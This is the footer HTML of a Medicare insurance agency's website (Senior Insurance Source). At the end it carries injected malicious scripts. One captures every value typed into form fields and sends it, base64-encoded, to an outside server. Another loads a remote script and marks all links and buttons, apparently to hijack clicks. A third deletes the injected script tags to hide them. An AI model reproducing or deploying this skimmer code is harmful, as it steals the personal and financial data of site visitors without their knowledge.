			<div class="elementor-heading-title elementor-size-default">Read Full Law</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7c88b259 elementor-align-center elementor-widget elementor-widget-button" data-id="7c88b259" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Affordable care act</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78118eab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78118eab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-351e1b37" data-id="351e1b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c12e928 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c12e928" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-184254e0" data-id="184254e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32c43537 elementor-align-right envato-kit-80-cta elementor-widget elementor-widget-button" data-id="32c43537" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Your Medicare Options are One Step Away! We are happy to help you with all your insurance needs.Life, Health and Medicare, Dental, and Vision. Call Today!</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c6f5f76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c6f5f76" data-element_type="section" id="xs_footer_8" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-471d6c88" data-id="471d6c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57acbf20 elementor-widget elementor-widget-image" data-id="57acbf20" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://wpmet.com/plugin/elementskit/">
							<img width="300" height="124" src="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-300x124.png" class="attachment-medium size-medium wp-image-199" alt="" srcset="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-300x124.png 300w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1024x422.png 1024w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-768x316.png 768w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1536x633.png 1536w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo.png 1729w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6e4b786b elementor-widget elementor-widget-text-editor" data-id="6e4b786b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<section id="text-2" class="widget widget_text"><div class="textwidget"><p>To provide the best service in the Medicare Insurance market. We will be your personal agent who is always there for you when questions of Medicare come up. </p></div></section>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fdcf6fe" data-id="2fdcf6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-486b5646 elementor-widget elementor-widget-heading" data-id="486b5646" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73823dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="73823dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.seniorinsurancesource.com/contact-us-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.seniorinsurancesource.com/aca-ins/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ACA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.seniorinsurancesource.com/anciliary-products/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Anciliary Products</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c7abcbe" data-id="2c7abcbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14b98424 elementor-widget elementor-widget-heading" data-id="14b98424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow Us </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6281785d elementor-widget elementor-widget-text-editor" data-id="6281785d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our Social Media Handles</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5b3c29d2 elementor-widget elementor-widget-elementskit-social-media" data-id="5b3c29d2" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://m.facebook.com/profile.php?id=100071516443749&#038;sk=photos&#038;ref=page_internal&#038;_rdr" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="fasicon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="#" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="fasicon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/in/jodysanders-senior-insurance-source" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a7fc1cb elementor-widget elementor-widget-html" data-id="a7fc1cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="#" onclick="window.open('https://www.sitelock.com/verify.php?site=seniorinsurancesource.com','SiteLock','width=600,height=600,left=160,top=170');" ><img class="img-fluid" alt="SiteLock" title="SiteLock" src="https://shield.sitelock.com/shield/seniorinsurancesource.com" /></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a0f8d38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a0f8d38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19749f3f" data-id="19749f3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db568ac elementor-widget elementor-widget-elementskit-heading" data-id="3db568ac" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><a href="http://www.isolex.net"><p class="ekit-heading--title elementskit-section-title ">Copyright 2022 @ Senior Insurance Source, LLC | Designed &amp; Developed By BickyRocca (IBT)</p></a></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
</body>
</html>
